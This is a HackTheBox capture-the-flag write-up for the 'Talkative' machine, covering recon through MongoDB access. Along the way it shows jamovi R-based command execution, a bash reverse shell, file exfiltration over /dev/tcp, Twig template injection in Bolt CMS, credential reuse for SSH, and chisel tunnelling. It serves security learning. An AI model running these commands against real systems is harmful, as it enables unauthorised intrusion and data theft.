HTB: Talkative

Talkative is about hacking a communications platform. I’ll start by abusing the built-in R scripter in jamovi to get execution and shell in a docker container. There I’ll find creds for the Bolt CMS instance, and use those to log into the admin panel and edit a template to get code execution in the next container. From that container, I can SSH into the main host. From the host, I’ll find a different network of containers, and find MongoDB running in one. I’ll connect to that and use it to get access as admin for a Rocket Chat instance. I’ll abuse the Rocket Chat webhook functionality to get a shell in yet another Docker container. This container has a dangerous capabilities, CAP_DAC_READ_SEARCH, which I’ll abuse to both read and write files on the host.
Box Info
Recon
nmap
nmap finds five open TCP ports, all HTTP servers:
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.155
Starting Nmap 7.80 ( https://nmap.org ) at 2022-08-22 16:46 UTC
Nmap scan report for talkative.htb (10.10.11.155)
Host is up (0.085s latency).
Not shown: 65529 closed ports
PORT STATE SERVICE
22/tcp filtered ssh
80/tcp open http
3000/tcp open ppp
8080/tcp open http-proxy
8081/tcp open blackice-icecap
8082/tcp open blackice-alerts
Nmap done: 1 IP address (1 host up) scanned in 6.93 seconds
oxdf@hacky$ nmap -p 22,80,3000,8080-8082 -sCV 10.10.11.155
Starting Nmap 7.80 ( https://nmap.org ) at 2022-08-22 16:46 UTC
Nmap scan report for talkative.htb (10.10.11.155)
Host is up (0.085s latency).
PORT STATE SERVICE VERSION
22/tcp filtered ssh
80/tcp open http Apache httpd 2.4.52
|_http-generator: Bolt
|_http-server-header: Apache/2.4.52 (Debian)
|_http-title: Talkative.htb | Talkative
3000/tcp open ppp?
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| X-XSS-Protection: 1
| X-Instance-ID: 7BEhgKZrHjYcyBD4y
| Content-Type: text/html; charset=utf-8
| Vary: Accept-Encoding
| Date: Mon, 22 Aug 2022 16:46:57 GMT
| Connection: close
| <!DOCTYPE html>
| <html>
| <head>
| <link rel="stylesheet" type="text/css" class="__meteor-css__"
...[snip]...
8080/tcp open http Tornado httpd 5.0
|_http-server-header: TornadoServer/5.0
|_http-title: jamovi
8081/tcp open http Tornado httpd 5.0
|_http-server-header: TornadoServer/5.0
|_http-title: 404: Not Found
8082/tcp open http Tornado httpd 5.0
|_http-server-header: TornadoServer/5.0
|_http-title: 404: Not Found
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port3000-TCP:V=7.80%I=7%D=8/22%Time=6303B300%P=x86_64-pc-linux-gnu%r(Ge
...[snip]...
Service Info: Host: 172.17.0.10
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.73 seconds
There’s one Apache (80), three Tornado (8080, 80801, and 8082), and something that looks HTTP-ish on 3000. Based on the Apache version, the host is likely running Ubuntu 22.04 jammy. Tornado is a Python-based web framework designed to work within the Python asynchronous methods.
nmap shows that on 80, there’s a redirect to http://talkative.htb. I’ll run wfuzz to look for any subdomains, but it doesn’t find anything:
oxdf@hacky$ wfuzz -u http://talkative.htb -H "Host: FUZZ.talkative.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt --hw 28
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://talkative.htb/
Total requests: 4989
===================================================================
ID Response Lines Word Chars Payload
===================================================================
Total time: 44.06831
Processed Requests: 4989
Filtered Requests: 4989
Requests/sec.: 113.2105
Website - TCP 80
Site
The site is for a company that makes a chat / call application:
There’s a few interesting bits on this page. The “Our People” section has three people with pictures and info. Each has a link to read more about them at http://talkative.htb/person/janit-smith, on each page gives their email addresses:
- Janit Smith (CFO) -
janit@talkative.htb - Matt Williams (Chief Marketing Officer / Head of Design) -
matt@talkative.htb - Saul Goodman (CEO) -
saul@talkative.htb
The “Products” section shows three products. The references to other technologies are worth noting here. “Talk-A-Stats” mentions Jamovi. The “Talkforbiz” product mentions Rocket Chat.
At the bottom of the page, there’s a feedback form which includes another email address, support@talkative.htb. Submitting that form returns an error:

This is a good hint that Bolt CMS is in use on the site.
Tech Stack
The headers confirm information from above:
HTTP/1.1 200 OK
Date: Mon, 22 Aug 2022 15:54:16 GMT
Server: Apache/2.4.52 (Debian)
X-Powered-By: PHP/7.4.28
Cache-Control: max-age=0, must-revalidate, private
permissions-policy: interest-cohort=()
X-Powered-By: Bolt
Link: <http://talkative.htb/api/docs.jsonld>; rel="http://www.w3.org/ns/hydra/core#apiDocumentation"
Expires: Mon, 22 Aug 2022 15:54:17 GMT
Vary: Accept-Encoding
Content-Length: 36943
Connection: close
Content-Type: text/html; charset=UTF-8
The server is Apache, and there’s PHP running the Bolt CMS.
The API URL is interesting, but that endpoint doesn’t give anything of interest.
Directory Brute Force
I’ll start a feroxbuster against the site, and include -x php since I know the site is PHP, but it crawls and makes the site run slow for me. I’ll kill it after a bit, without much interesting:
oxdf@hacky$ feroxbuster -u http://talkative.htb -x php
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.7.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://talkative.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.7.1
💲 Extensions │ [php]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 612l 2844w 0c http://talkative.htb/
301 GET 9l 28w 314c http://talkative.htb/files => http://talkative.htb/files/
200 GET 264l 1039w 0c http://talkative.htb/page
301 GET 12l 22w 342c http://talkative.htb/en => http://talkative.htb/en/
301 GET 9l 28w 315c http://talkative.htb/assets => http://talkative.htb/assets/
🚨 Caught ctrl+c 🚨 saving scan state to ferox-http_talkative_htb-1661184777.state ...
[>-------------------] - 3m 6714/300000 2h found:5 errors:6632
[>-------------------] - 3m 2920/60000 14/s http://talkative.htb
[>-------------------] - 3m 2600/60000 13/s http://talkative.htb/
[>-------------------] - 3m 2700/60000 13/s http://talkative.htb/files
[>-------------------] - 3m 2600/60000 13/s http://talkative.htb/en
[>-------------------] - 3m 2500/60000 13/s http://talkative.htb/assets
Rocket Chat - TCP 3000
On 3000, there’s an instance of Rocket Chat:

I previously ran into Rocket Chat on Paper. I don’t have any creds, but I can register an account. There’s only a #general channel, and it’s empty, other than showing that there’s a user named admin:

Not much else to do here.
Jamovi - TCP 8080
This is an instance of jamovi:

jamovi is nice enough to tell me that this is an out of date version with security vulnerabilities.
Clicking on the three dots at the top right shows a menu with the version number:

HTTP - TCP 8081/8082
Both these pages just return a “404 Not Found” message:


feroxbuster doesn’t find any paths. I’ll leave these for now.
Shell as root in jamovi Container
R Script Editor
I’ve written about abusing jamovi before on Anubis, though there it was a CVE that allowed for XSS via uploading a malicious file. Here, I’ll abuse the built in features of jamovi (that were disabled on Anubis).
In the “Analyses” tab there are a few tools for statistical analysis:

Clicking the “R” button pops a dropdown menu offering the “Rj Editor”:

According to jamovi, this let’s you:
analyse data in jamovi with R, and make use of your favourite R packages from within the jamovi statistical spreadsheet.
R is a language for statistically computing. Clicking on it opens an editor:

At the bottom it says Ctrl + Shift + Enter to run.
RCE POC
R has a built in system command to run OS commands. Just running system("id") doesn’t return anything, but with a bit of fiddling based on the docs, adding the intern = TRUE parameter returns output:

That looks like remote code execution as root.
Shell
I’ll use a simple bash reverse shell to get a shell from here:

I’ll also upgrade the shell using the standard trick:
root@b06821bbda78:~# script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
root@b06821bbda78:~# ^Z
[1]+ Stopped nc -lnvp 443
oxdf@hacky$ stty raw -echo; fg
nc -lnvp 443
reset
reset: unknown terminal type unknown
Terminal type? screen
root@b06821bbda78:~#
Shell as www-data in Bolt Container
Enumeration
Container
This shell is clearly in a container:
root@b06821bbda78:~# hostname
b06821bbda78
root@b06821bbda78:~# ip addr
bash: ip: command not found
root@b06821bbda78:~# ifconfig
bash: ifconfig: command not found
root@b06821bbda78:~# cat /proc/net/fib_trie
Main:
...[snip]...
+-- 172.18.0.0/16 2 0 2
+-- 172.18.0.0/30 2 0 2
|-- 172.18.0.0
/32 link BROADCAST
/16 link UNICAST
|-- 172.18.0.2
...[snip]...
The IP is 172.18.0.2, and there’s very limited tools installed. The process list shows only jamovi stuff:
root@b06821bbda78:~# ps auxww
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.0 101704 288 ? Ss 15:21 0:00 /bin/bash /usr/bin/jamovi-server 41337 --if=*
root 12 1.1 1.2 863208 24240 ? Sl 15:21 1:28 python3 -u -m jamovi.server 41337 --if=*
root 42 0.2 4.2 501692 85908 ? Sl 17:10 0:02 /usr/lib/jamovi/bin/jamovi-engine --con=ipc:///tmp/tmp94xmzbhn/conn-0 --path=/tmp/tmp3ymj4a5l
root 44 0.1 2.9 255848 59840 ? Sl 17:10 0:01 /usr/lib/jamovi/bin/jamovi-engine --con=ipc:///tmp/tmp94xmzbhn/conn-1 --path=/tmp/tmp3ymj4a5l
root 46 0.1 2.9 255848 59652 ? Sl 17:10 0:01 /usr/lib/jamovi/bin/jamovi-engine --con=ipc:///tmp/tmp94xmzbhn/conn-2 --path=/tmp/tmp3ymj4a5l
root 60 0.0 0.2 90072 5948 ? S 17:21 0:00 sh -c bash -c 'bash -i >& /dev/tcp/10.10.14.6/443 0>&1'
root 61 0.0 0.3 101704 7200 ? S 17:21 0:00 bash -c bash -i >& /dev/tcp/10.10.14.6/443 0>&1
root 62 0.0 0.3 101880 7716 ? S 17:21 0:00 bash -i
root 68 0.0 0.3 102660 6500 ? R 17:22 0:00 script /dev/null -c bash
root 69 0.0 0.2 90072 5924 pts/0 Ss 17:22 0:00 sh -c bash
root 70 0.0 0.3 101884 7740 pts/0 S 17:22 0:00 bash
root 84 0.0 0.3 115908 7136 pts/0 R+ 17:27 0:00 ps auxww
There’s also a .dockerenv file in the system root.
Home Dir
There are no home directories in /home, but there are some files in /root:
root@b06821bbda78:~# ls -la
total 28
drwx------ 1 root root 4096 Mar 7 23:19 .
drwxr-xr-x 1 root root 4096 Mar 7 23:18 ..
lrwxrwxrwx 1 root root 9 Mar 7 23:19 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc
drwxr-xr-x 3 root root 4096 Aug 22 17:10 .jamovi
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
drwxrwxrwx 2 root root 4096 Aug 15 2021 Documents
-rw-r--r-- 1 root root 2192 Aug 15 2021 bolt-administration.omv
I’ll exfil the bolt-administration.omv file using Bash and nc. With nc listening from my host, from Talkative I’ll run:
root@b06821bbda78:~# cat bolt-administration.omv > /dev/tcp/10.10.14.6/443
root@b06821bbda78:~# md5sum bolt-administration.omv
89a471297760280c51d7a48246f95628 bolt-administration.omv
At my host, the file is downloaded:
oxdf@hacky$ nc -lnvp 443 > bolt-administration.omv
Listening on 0.0.0.0 443
Connection received on 10.10.11.155 40266
oxdf@hacky$ md5sum bolt-administration.omv
89a471297760280c51d7a48246f95628 bolt-administration.omv
The hashes match, so the file is good!
omv File
.omv files are documents from jamovi, but they are also just Zip archives:
oxdf@hacky$ file bolt-administration.omv
bolt-administration.omv: Zip archive data, at least v2.0 to extract
There’s a standard file structure used by jamovi inside:
oxdf@hacky$ unzip -l bolt-administration.omv
Archive: bolt-administration.omv
Length Date Time Name
--------- ---------- ----- ----
106 2021-08-14 23:16 META-INF/MANIFEST.MF
106 2021-08-14 23:16 meta
2505 2021-08-14 23:16 index.html
1055 2021-08-14 23:16 metadata.json
433 2021-08-14 23:16 xdata.json
48 2021-08-14 23:16 data.bin
50 2021-08-14 23:16 01 empty/analysis
--------- -------
4303 7 files
xdata.json has some interesting data. It’s JSON, so I’ll use jq to print it in a readable manner:
oxdf@hacky$ cat xdata.json | jq -c '.[]'
{"labels":[[0,"Username","Username",false],[1,"matt@talkative.htb","matt@talkative.htb",false],[2,"janit@talkative.htb","janit@talkative.htb",false],[3,"saul@talkative.htb","saul@talkative.htb",false]]}
{"labels":[[0,"Password","Password",false],[1,"jeO09ufhWD<s","jeO09ufhWD<s",false],[2,"bZ89h}V<S_DA","bZ89h}V<S_DA",false],[3,")SQWGm>9KHEA",")SQWGm>9KHEA",false]]}
{"labels":[]}
It appears to be passwords for the three users identified on the webpage.
Identify Cred Validity
To try these creds, I’ll need to figure out where I can use them. Given the name of the .ovm file, it seems likely Bolt CMS. But before diving too far in that direction, it’s good to make sure they don’t work anywhere else.
My first thought is to SSH to the host machine, which is likely 172.18.0.1. SSH was filtered from the outside, but maybe from the container it’ll work. Unfortunately, ssh isn’t installed on the container. I could upload Chisel and tunnel from the ssh client on my VM, but I’ll look at the web interfaces first.
jamovi doesn’t seem to have an admin interface or any kind of login.
Rocket Chat will have a link to “Administration” in the user menu when logged in as an admin. I don’t:

I can try /admin, and it does show a simple page without much information:

None of the three passwords worked for the admin user, nor for the associated email address to log in.
The main site is Bolt CMS. When I ran into Bolt in Registry, the login panel was at /bolt, and that works here as well:

Logging in with any email address leads to an error:

However, when I log in as admin with the creds “jeO09ufhWD<s”, it works:
I will note that the password I used was from row 1, which has matt as the username. But at the top, it says “Hey Saul”. The password reuse is a bit odd here.
RCE From Bolt
Config Analysis
The Configuration page shows the config/config.yaml file:

At the bottom, it shows that I can’t modify the config as it’s not writable. The them in use is base-2021:
theme: base-2021
There’s also a section that limits the kind of files that can be uploaded to the server, and what attributes can be used in the generated HTML:
# Define the HTML tags and attributes that are allowed in cleaned HTML. This
# is used for sanitizing HTML, to make sure there are no undesirable elements
# left in the content that is shown to users. For example, tags like `<script>`
# or `onclick`-attributes.
# Note: enabling options in the `wysiwyg` settings will implicitly add items to
# the allowed tags. For example, if you set `images: true`, the `<img>` tag
# will be allowed, regardless of it being in the `allowed_tags` setting.
htmlcleaner:
allowed_tags: [ div, span, p, br, hr, s, u, strong, em, i, b, li, ul, ol, mark, blockquote, pre, code, tt, h1, h2, h3, h4, h5, h6, dd, dl, dt, table, tbody, thead, tfoot, th, td, tr, a, img, address, abbr, iframe, caption, sub, sup, figure, figcaption, article, section, small , htb-paper, htb-anubis, htb-registry]
allowed_attributes: [ id, class, style, name, value, href, src, alt, title, width, height, frameborder, allowfullscreen, scrolling, target, colspan, rowspan, rel, download, hreflang ]
allowed_frame_targets: [ _blank, _self, _parent, _top ]
# Define the file types (extensions to be exact) that are acceptable for upload
# in either file fields or through the files screen.
accept_file_types: [ twig, html, js, css, scss, gif, jpg, jpeg, png, ico, zip, tgz, txt, md, doc, docx, pdf, epub, xls, xlsx, ppt, pptx, mp3, ogg, wav, m4a, mp4, m4v, ogv, wmv, avi, webm, svg, webp, avif]
# Alternatively, if you wish to limit these, uncomment the following list
# instead. It just includes file types / extensions that are harder to exploit.
# accept_file_types: [ gif, jpg, jpeg, png, txt, md, pdf, epub, mp3 ]
accept_media_types: [ gif, jpg, jpeg, png, svg, pdf, mp3, tiff, avif, webp ]
While Bolt is PHP, I can’t upload PHP files here without modifying this file.
Edit Template
Under Configuration, I’ll select “View & edit templates”, which leads to a page showing the different themes:

I’ll go into base-2021 (as it is in use here), and select index.twig. It presents an editor for a relatively short twig file:
{% extends 'partials/_master.twig' %}
{% block main %}
{% include 'partials/_index_hero.twig' with { content: 'blocks/hero-section' } %}
{% include 'partials/_index_divider_top.twig' %}
{% include 'partials/_index_vertical_block.twig' with { content: 'blocks/introduction', contenttype: 'pages' } %}
{% include 'partials/_index_3_column_block_images.twig' with { contenttype: 'entries' } %}
{% if 'people' in config.get('contenttypes').keys() %}
{% include 'partials/_index_team.twig' with { content: 'blocks/people', contenttype: 'people' } %}
{% endif %}
{% if 'products' in config.get('contenttypes').keys() %}
{% include 'partials/_index_pricing_block.twig' with { content: 'blocks/products', contenttype: 'products' } %}
{% endif %}
{% if 'pages' in config.get('contenttypes').keys() %}
{% include 'partials/_index_3_column_block.twig' with { content: 'blocks/about', contenttype: 'pages' } %}
{% endif %}
{% include 'partials/_index_divider_bottom.twig' with { background: '#FFF' } %}
{% include 'partials/_index_CTA.twig' with { content: 'blocks/call-to-action' } %}
{% include 'partials/_index_divider_top.twig' with { background: '#f8fafc' } %}
{% include 'partials/_index_contact_with_map.twig' %}
{% endblock main %}
This seems to be the main page. I’ll add a tag to the top and click “Save changes”:

It seems like it should show up on talkative.htb, but I don’t see it there on refreshing.
Cache
It took a bit of snooping around, but eventually I’ll come to the “Maintenance” > “Clear the cache” menu:

When I click “Clear the cache”, it reports success, and then on refreshing talkative.htb, my additional tag is at the top left:

Template Injection
Twig is a template engine for PHP system. PayloadsAllTheThings has a section on it in the SSTI page (even though this isn’t typical SSTI, it’s the same idea). There’s a section on Code execution, and I’ll grab the simplest looking one and toss it in the index.twig:

On saving and then clearing the cache, there’s code execution:

Shell
To get a shell, I’ll update the injection to a bash reverse shell:

On clearing the cache and then refreshing the main page, a reverse shell connects to a listening nc:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.155 33484
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ba67799048d7:/var/www/talkative.htb/bolt/public$
I’ll upgrade the shell using the script trick:
www-data@ba67799048d7:/var/www/talkative.htb/bolt/public$ script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@ba67799048d7:/var/www/talkative.htb/bolt/public$ ^Z
[1]+ Stopped nc -lnvp 443
oxdf@hacky$ stty raw -echo; fg
nc -lnvp 443
reset
reset: unknown terminal type unknown
Terminal type? screen
www-data@ba67799048d7:/var/www/talkative.htb/bolt/public$
Shell as saul on Talkative
Enumeration
Container
This host is also a Docker container. There’s a .dockerenv file at the system root. The hostname is ba67799048d7, and the IP is 172.17.0.10:
www-data@ba67799048d7:/$ ls -la /.dockerenv
-rwxr-xr-x 1 root root 0 Aug 22 15:21 /.dockerenv
www-data@ba67799048d7:/$ hostname
ba67799048d7
www-data@ba67799048d7:/$ cat /proc/net/fib_trie
...[snip]...
+-- 172.17.0.0/16 2 0 2
+-- 172.17.0.0/28 2 0 2
|-- 172.17.0.0
/32 link BROADCAST
/16 link UNICAST
|-- 172.17.0.10
/32 host LOCAL
...[snip]...
Homedirs
There are no folders in /home, and I can’t access /root. www-data’s home directory is /var/www, which has the files for talkative.htb.
SSH
This container does have ssh client installed, so I’ll give it a try on the host, presumably 172.17.0.1. Given the mismatch of password to user names I already noticed, I’ll try all combinations of the names and the password, and the same set that worked for Bolt work here:
www-data@ba67799048d7:/var/www$ ssh saul@172.17.0.1
The authenticity of host '172.17.0.1 (172.17.0.1)' can't be established.
ECDSA key fingerprint is SHA256:kUPIZ6IPcxq7Mei4nUzQI3JakxPUtkTlEejtabx4wnY.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Could not create directory '/var/www/.ssh' (Permission denied).
Failed to add the host to the list of known hosts (/var/www/.ssh/known_hosts).
saul@172.17.0.1's password:
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-81-generic x86_64)
...[snip]...
saul@talkative:~$
In saul’s home directory is finally user.txt:
saul@talkative:~$ cat user.txt
becf2e32************************
Shell as root in Rocket Chat Container
Enumeration
File System
There’s just not much else in saul’s home directory:
saul@talkative:~$ ls -la
total 36
drwxr-xr-x 5 saul saul 4096 Mar 6 00:18 .
drwxr-xr-x 3 root root 4096 Aug 10 2021 ..
lrwxrwxrwx 1 root root 9 Aug 28 2021 .bash_history -> /dev/null
-rw-r--r-- 1 saul saul 220 Aug 10 2021 .bash_logout
-rw-r--r-- 1 saul saul 3771 Aug 10 2021 .bashrc
drwx------ 3 saul saul 4096 Mar 6 00:18 .cache
drwxrwxr-x 3 saul saul 4096 Mar 6 00:18 .config
drwxrwxr-x 3 saul saul 4096 Mar 6 00:18 .local
-rw-r--r-- 1 saul saul 807 Aug 10 2021 .profile
-rw-r----- 1 root saul 33 Aug 22 15:21 user.txt
In fact, the rest of the box as far as I can access it is pretty barren.
Docker Analysis
All the services are running in docker containers, and there are a lot of them:
saul@talkative:~$ ps auxww | grep docker
root 916 0.0 1.1 1455780 23636 ? Ssl 15:21 0:15 /usr/bin/dockerd -H fd:// --containerd=/run/containerd/containerd.sock
root 1275 0.0 0.0 1149100 660 ? Sl 15:21 0:00 /usr/bin/docker-proxy -proto tcp -host-ip 0.0.0.0 -host-port 8082 -container-ip 172.18.0.2 -container-port 41339
root 1281 0.0 0.0 1150508 788 ? Sl 15:21 0:00 /usr/bin/docker-proxy -proto tcp -host-ip :: -host-port 8082 -container-ip 172.18.0.2 -container-port 41339
root 1298 0.0 0.0 1222576 908 ? Sl 15:21 0:00 /usr/bin/docker-proxy -proto tcp -host-ip 0.0.0.0 -host-port 8081 -container-ip 172.18.0.2 -container-port 41338
root 1303 0.0 0.0 1223984 1100 ? Sl 15:21 0:00 /usr/bin/docker-proxy -proto tcp -host-ip :: -host-port 8081 -container-ip 172.18.0.2 -container-port 41338
root 1320 0.0 0.0 1222832 1364 ? Sl 15:21 0:00 /usr/bin/docker-proxy -proto tcp -host-ip 0.0.0.0 -host-port 8080 -container-ip 172.18.0.2 -container-port 41337
root 1326 0.0 0.0 1076520 1120 ? Sl 15:21 0:00 /usr/bin/docker-proxy -proto tcp -host-ip :: -host-port 8080 -container-ip 172.18.0.2 -container-port 41337
root 1452 0.0 0.0 1150252 640 ? Sl 15:21 0:00 /usr/bin/docker-proxy -proto tcp -host-ip 127.0.0.1 -host-port 3000 -container-ip 172.17.0.3 -container-port 3000
root 1576 0.0 0.0 1222576 1248 ? Sl 15:21 0:00 /usr/bin/docker-proxy -proto tcp -host-ip 172.17.0.1 -host-port 6000 -container-ip 172.17.0.4 -container-port 80
root 1733 0.0 0.0 1148844 1288 ? Sl 15:21 0:00 /usr/bin/docker-proxy -proto tcp -host-ip 172.17.0.1 -host-port 6001 -container-ip 172.17.0.5 -container-port 80
root 1852 0.0 0.0 1148844 1184 ? Sl 15:21 0:00 /usr/bin/docker-proxy -proto tcp -host-ip 172.17.0.1 -host-port 6002 -container-ip 172.17.0.6 -container-port 80
root 1967 0.0 0.0 1149100 608 ? Sl 15:21 0:00 /usr/bin/docker-proxy -proto tcp -host-ip 172.17.0.1 -host-port 6003 -container-ip 172.17.0.7 -container-port 80
root 2077 0.0 0.0 1223984 468 ? Sl 15:21 0:00 /usr/bin/docker-proxy -proto tcp -host-ip 172.17.0.1 -host-port 6004 -container-ip 172.17.0.8 -container-port 80
root 2196 0.0 0.0 1223984 420 ? Sl 15:21 0:00 /usr/bin/docker-proxy -proto tcp -host-ip 172.17.0.1 -host-port 6005 -container-ip 172.17.0.9 -container-port 80
root 2303 0.0 0.0 1075112 1364 ? Sl 15:21 0:00 /usr/bin/docker-proxy -proto tcp -host-ip 172.17.0.1 -host-port 6006 -container-ip 172.17.0.10 -container-port 80
root 2417 0.0 0.0 1149100 812 ? Sl 15:21 0:00 /usr/bin/docker-proxy -proto tcp -host-ip 172.17.0.1 -host-port 6007 -container-ip 172.17.0.11 -container-port 80
root 2535 0.0 0.0 1222576 396 ? Sl 15:21 0:00 /usr/bin/docker-proxy -proto tcp -host-ip 172.17.0.1 -host-port 6008 -container-ip 172.17.0.12 -container-port 80
root 2661 0.0 0.0 1222576 692 ? Sl 15:21 0:00 /usr/bin/docker-proxy -proto tcp -host-ip 172.17.0.1 -host-port 6009 -container-ip 172.17.0.13 -container-port 80
root 2774 0.0 0.0 1075112 672 ? Sl 15:21 0:00 /usr/bin/docker-proxy -proto tcp -host-ip 172.17.0.1 -host-port 6010 -container-ip 172.17.0.14 -container-port 80
root 2889 0.0 0.0 1149100 1424 ? Sl 15:21 0:00 /usr/bin/docker-proxy -proto tcp -host-ip 172.17.0.1 -host-port 6011 -container-ip 172.17.0.15 -container-port 80
root 3004 0.0 0.0 1148844 600 ? Sl 15:21 0:00 /usr/bin/docker-proxy -proto tcp -host-ip 172.17.0.1 -host-port 6012 -container-ip 172.17.0.16 -container-port 80
root 3115 0.0 0.0 1075112 592 ? Sl 15:21 0:00 /usr/bin/docker-proxy -proto tcp -host-ip 172.17.0.1 -host-port 6013 -container-ip 172.17.0.17 -container-port 80
root 3223 0.0 0.0 1222576 420 ? Sl 15:21 0:00 /usr/bin/docker-proxy -proto tcp -host-ip 172.17.0.1 -host-port 6014 -container-ip 172.17.0.18 -container-port 80
root 3338 0.0 0.0 1150252 388 ? Sl 15:21 0:00 /usr/bin/docker-proxy -proto tcp -host-ip 172.17.0.1 -host-port 6015 -container-ip 172.17.0.19 -container-port 80
saul 8245 0.0 0.0 6432 656 pts/0 S+ 19:59 0:00 grep --color=auto docker
- 172.18.0.2 is the jamovi container that I’ve already had a shell in.
- 172.17.0.3 is getting port 3000, so that’s likely the Rocket Chat instance.
- 172.17.0.4-19 are each getting a forward from a listening on 172.17.0.1, which is this host. This is a technique that HTB employs sometimes to keep players from spoiling and/or breaking the box for other players. I suspect it’s running 16 copies of the main Bolt website, and then using the player’s IP address and IP tables to load balance across those. That allows me to mess with or even completely take down Bolt without messing up other players.
Interestingly, there is a 172.17.0.2, it’s just not having any ports forwarded to it:
saul@talkative:~$ ping -c 1 172.17.0.2
PING 172.17.0.2 (172.17.0.2) 56(84) bytes of data.
64 bytes from 172.17.0.2: icmp_seq=1 ttl=64 time=0.060 ms
--- 172.17.0.2 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.060/0.060/0.060/0.000 ms
172.17.0.2
I’ll host a statically compiled nmap on my webserver and upload it to Talkative:
saul@talkative:/dev/shm$ wget 10.10.14.6/nmap
--2022-08-22 20:15:21-- http://10.10.14.6/nmap
Connecting to 10.10.14.6:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5944464 (5.7M) [application/octet-stream]
Saving to: ‘nmap’
nmap 100%[===================>] 5.67M 6.41MB/s in 0.9s
2022-08-22 20:15:22 (6.41 MB/s) - ‘nmap’ saved [5944464/5944464]
saul@talkative:/dev/shm$ chmod +x nmap
Running with the default top 1000 ports finds nothing:
saul@talkative:/dev/shm$ ./nmap 172.17.0.2
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2022-08-22 20:15 UTC
...[snip]...
Nmap scan report for 172.17.0.2
Host is up (0.00013s latency).
All 1182 scanned ports on 172.17.0.2 are closed
Nmap done: 1 IP address (1 host up) scanned in 12.46 seconds
Running again with all ports finds a single port:
saul@talkative:/dev/shm$ ./nmap 172.17.0.2 --min-rate 10000 -p-
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2022-08-22 20:15 UTC
...[snip]...
Nmap scan report for 172.17.0.2
Host is up (0.00011s latency).
Not shown: 65534 closed ports
PORT STATE SERVICE
27017/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 14.55 seconds
27017 is commonly used for MongoDB.
Rocket Chat Admin
Tunnel
The tools to connect to Mongo are not installed on Talkative. I’ll upload Chisel and create a tunnel. After hosting it on my webserver, I’ll fetch it:
saul@talkative:/dev/shm$ wget 10.10.14.6/chisel_1.7.7_linux_amd64
--2022-08-22 20:18:43-- http://10.10.14.6/chisel_1.7.7_linux_amd64
Connecting to 10.10.14.6:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8077312 (7.7M) [application/octet-stream]
Saving to: ‘chisel_1.7.7_linux_amd64’
chisel_1.7.7_linux_ 100%[===================>] 7.70M 7.43MB/s in 1.0s
2022-08-22 20:18:44 (7.43 MB/s) - ‘chisel_1.7.7_linux_amd64’ saved [8077312/8077312]
saul@talkative:/dev/shm$ chmod +x ./chisel_1.7.7_linux_amd64
I’ll start chisel as a server on my host:
oxdf@hacky$ /opt/chisel/chisel_1.7.7_linux_amd64 server -p 8000 --reverse
2022/08/22 20:20:10 server: Reverse tunnelling enabled
2022/08/22 20:20:10 server: Fingerprint lBroorqb8hNJ1apYMV0NtLd7Urs/x5mHOi9mmaT0ckY=
2022/08/22 20:20:10 server: Listening on http://0.0.0.0:8000
I’ll use port 8000 since Burp is using the default of 8080. I’ll also give the --reverse flag to say that I want clients to be able to open ports on my host.
Now I’ll connect from talkative:
saul@talkative:/dev/shm$ ./chisel_1.7.7_linux_amd64 client 10.10.14.6:8000 R:27017:172.17.0.2:27017
2022/08/22 20:21:51 client: Connecting to ws://10.10.14.6:8000
2022/08/22 20:21:52 client: Connected (Latency 86.206267ms)
The server reports success:
2022/08/22 20:21:51 server: session#1: tun: proxy#R:27017=>172.17.0.2:27017: Listening
Enumerate DB
I’ll connect with mongo (apt install mongodb-clients):
oxdf@hacky$ mongo
MongoDB shell version v3.6.8
connecting to: mongodb://127.0.0.1:27017
Implicit session: session { "id" : UUID("08a04e87-1918-430a-b27e-8e4f9462a6bc") }
MongoDB server version: 4.0.26
WARNING: shell and server versions do not match
Welcome to the MongoDB shell.
For interactive help, type "help".
For more comprehensive documentation, see
http://docs.mongodb.org/
Questions? Try the support group
http://groups.google.com/group/mongodb-user
Server has startup warnings:
2022-08-22T15:21:10.531+0000 I STORAGE [initandlisten]
2022-08-22T15:21:10.531+0000 I STORAGE [initandlisten] ** WARNING: Using the XFS filesystem is strongly recommended with the WiredTiger storage engine
2022-08-22T15:21:10.531+0000 I STORAGE [initandlisten] ** See http://dochub.mongodb.org/core/prodnotes-filesystem
2022-08-22T15:21:12.944+0000 I CONTROL [initandlisten]
2022-08-22T15:21:12.944+0000 I CONTROL [initandlisten] ** WARNING: Access control is not enabled for the database.
